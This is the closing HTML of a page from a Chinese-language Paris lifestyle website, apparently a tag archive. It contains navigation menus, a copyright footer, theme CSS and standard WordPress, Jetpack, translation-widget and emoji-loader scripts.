        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-21651823"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 693c139b16831
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.2","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"4f2f623fa4","post_grid_pagination_nonce":"676024024f","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=417bf4cff1e2486c334c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155889740\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.sohfrance.org\",\"arch_tag\":\"fangxunkanghanzhi\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_42541853-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42541853'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_42541853-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/fangxunkanghanzhi/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="42541853" defer></script><script type="text/javascript" id="gt_widget_script_21651823-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21651823'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-21651823","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_21651823-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/fangxunkanghanzhi/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="21651823" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>